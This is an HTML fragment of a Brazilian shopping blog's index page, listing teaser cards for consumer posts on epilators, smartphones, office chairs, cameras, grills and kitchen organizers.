	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
